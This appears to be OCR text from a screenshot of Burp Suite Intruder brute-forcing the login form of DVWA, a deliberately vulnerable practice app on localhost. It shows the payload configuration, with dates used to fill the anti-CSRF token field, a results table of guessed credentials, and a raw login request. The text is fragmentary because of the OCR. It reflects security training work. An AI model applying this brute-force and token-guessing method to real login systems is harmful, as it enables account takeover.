 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of paylo
payload type can be customized in different ways.
Payload set: 3 Payload count: 7
Payload type: Dates Request count: 7
Payload Options [Dates]
This payload type generates date payloads within a given range
From: 10 January 2022
To: 16 January 2022
Step: 1 Days
Format: 2022/1/16
E dd.MM.yyyy
Example: 2022/1/16
Payload Processing
You can define rules to perform various processing tasks on ea
Add
Edit
Remove
Up
Down
... Rule
Payload Encoding
This setting can be used to URL-encode selected characters within
URL-encode these characters: /\=<>?+&*;:"{}|^`#
Attack Save Columns 11. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status Error Timeout Length value=
0 302 376
1 admin passwd 2022/1/10 302 376
2 root password 2022/1/11 302 376
3 admin password 2022/1/12 302 376
4 dadssa password 2022/1/13 302 376
5 sadasd password 2022/1/14 302 376
6 asdsada password 2022/1/15 302 376
7 asdasd password 2022/1/16 302 376
Fi
Result 7 | Intruder attack
Payload 1: asdasd
Payload 2: password
Payload 3: 2022/1/16
Status: 302
Length: 376
Timer: 45
Previous
Next
Request Response
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA-master/DVWA-master/vulnerabilities/brute/index.php
12 Cookie: security=impossible; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=asdasd&password=password&Login=Login&user_token=2022%2f1%2f16
Search... 0 matches
ror
a giv
除了
所有字
容易